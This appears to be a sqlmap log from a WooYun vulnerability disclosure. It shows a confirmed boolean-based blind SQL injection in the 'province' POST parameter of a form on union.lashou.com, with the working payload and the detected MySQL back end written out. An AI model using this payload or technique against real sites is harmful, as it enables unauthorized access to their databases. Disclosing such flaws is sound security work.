 POST parameter 'province' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: POST
Parameter: province
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BankAccountForm[select]=2&BankAccountForm[name]=&BankAccountForm[id
entity]=&BankAccountForm[bank_account_id]=&province=33 AND 6304=6304&city_name=%
E5%AE%89%E9%98%B3&BankAccountForm[bank]=&BankAccountForm[branch]=
---
[10:22:07] [INFO] testing MySQL
[10:22:08] [INFO] confirming MySQL
[10:22:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:22:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[10:22:08] [INFO] fetched data logged to text files under 'output\un
ion.lashou.com'
www.wooyun.org
[*] shutting down at 10:22:08